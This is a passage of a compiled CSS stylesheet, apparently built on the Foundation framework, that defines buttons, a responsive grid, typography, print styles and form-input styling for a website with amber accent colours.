a.button { background-color: #F8B42A; border: 0.16667rem solid #F8B42A; color: #1A1A1A; font-weight: 500; font-size: 1rem; }

a.button.dark { background-color: #F7B32A; border-color: #F7B32A; }

a.button.large { width: 100%; padding: .6em 1em; font-size: 1rem; }

@media print, screen and (min-width: 64em) { a.button.large { width: 70%; } }

a.button:hover, a.button:focus { background-color: #e79e08; border-color: #e79e08; color: #1A1A1A; }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 18px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #fefefe; font-family: "Roboto", sans-serif; font-weight: normal; line-height: 1.4; color: #333333; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 1.38889rem; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 1.38889rem; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 1.38889rem; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 70rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -0.55556rem; margin-left: -0.55556rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.55556rem; padding-left: 0.55556rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.55556rem; padding-left: 0.55556rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1.11111rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.66667rem; }
  .column-block > :last-child { margin-bottom: 0; } }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.66667rem; font-size: inherit; line-height: 1.6; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: "Roboto", sans-serif; font-style: normal; font-weight: normal; color: inherit; text-rendering: optimizeLegibility; }

h1 small, .sub-banner #sub-banner-container > * small, .h1 small, h2 small, .h2 small, h3 small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #cacaca; }

h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.55556rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h2, .h2 { font-size: 1.44444rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h3, .h3 { font-size: 1.33333rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h4, .h4 { font-size: 1.22222rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h5, .h5 { font-size: 1.11111rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h6, .h6 { font-size: 1rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

@media print, screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.77778rem; }
  h2, .h2 { font-size: 1.55556rem; }
  h3, .h3 { font-size: 1.44444rem; }
  h4, .h4 { font-size: 1.33333rem; }
  h5, .h5 { font-size: 1.22222rem; }
  h6, .h6 { font-size: 1rem; } }

a { line-height: inherit; color: #F8B42A; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #f1a408; }

a img { border: 0; }

hr { clear: both; max-width: 70rem; height: 0; margin: 1.66667rem auto; border-top: 0; border-right: 0; border-bottom: 1px solid #cacaca; border-left: 0; }

ul, ol, dl { margin-bottom: 1.66667rem; list-style-position: outside; line-height: 1.6; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.66667rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #333; }

cite { display: block; font-size: 0.72222rem; color: #8a8a8a; }

cite:before { content: "— "; }

abbr, abbr[title] { border-bottom: 1px dotted #0a0a0a; cursor: help; text-decoration: none; }

figure { margin: 0; }

code { padding: 0.11111rem 0.27778rem 0.05556rem; border: 1px solid #cacaca; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #0a0a0a; }

kbd { margin: 0; padding: 0.11111rem 0.22222rem 0; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #0a0a0a; border-radius: 1.38889rem; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: black !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; border: 1px solid #cacaca; border-radius: 1.38889rem; background-color: #fefefe; -webkit-box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #0a0a0a; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fefefe; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 1.38889rem; }

input[type='search'] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: normal; line-height: 1.8; color: #0a0a0a; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #0a0a0a; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 1.38889rem 0 0 1.38889rem; }

